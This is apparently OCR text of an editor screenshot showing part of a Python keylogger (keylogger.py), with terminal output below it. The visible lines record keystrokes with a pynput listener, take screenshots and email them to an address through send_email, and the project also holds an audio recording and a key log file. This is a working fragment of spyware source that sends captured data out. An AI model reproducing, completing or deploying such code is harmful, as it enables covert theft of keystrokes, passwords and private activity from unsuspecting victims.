 Code File Edit Selection View Go Run Terminal Window Help 94% Fri Feb 17 10:05 PM
keylogger.py — python
EXPLORER ...
PYTHON
.gitignore
audio_rec.wav U
key_log.txt U
keylogger.py 1, M
screenshot.png U
OUTLINE
TIMELINE
1
4
keylogger.py 1, M
keylogger.py > ...
142 global curr_time
143 curr_time = time.time()
144 logging.info(str(key))
145
146 def on_release(key):
147 if key == Key.esc:
148 return False
149 if curr_time > stop_time:
150 return False
151
152 with Listener(on_press=on_press, on_release=on_release) as listener:
153 listener.join()
154
155 if curr_time > stop_time:
156 with open(log_dir + key_info, "w") as f:
157 f.write(" ")
158
159 screenshot()
160 send_email(screenshot_info, log_dir + screenshot_info, toaddr)
161
162 iter_num += 1
163
164 curr_time = time.time()
165 stop_time = time.time() + iter_time
166
167
168 okokok
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL Python
super(AbstractListener, self).join(*args)
File "/Users/kenluong/.pyenv/versions/3.10.5/lib/python3.10/threading.py", line 1096, in join
self._wait_for_tstate_lock()
File "/Users/kenluong/.pyenv/versions/3.10.5/lib/python3.10/threading.py", line 1116, in _wait_for_tstate_lock
if lock.acquire(block, timeout):
KeyboardInterrupt
❯ /Users/kenluong/.pyenv/versions/3.10.5/bin/python /Users/kenluong/Developer/python/keylogger.py
start recording...
recording stopped
^[
master* 0 1 Ln 168, Col 7 Spaces: 4 UTF-8 LF Python 3.10.5 64-bit ('3.10.5': pyenv) Prettier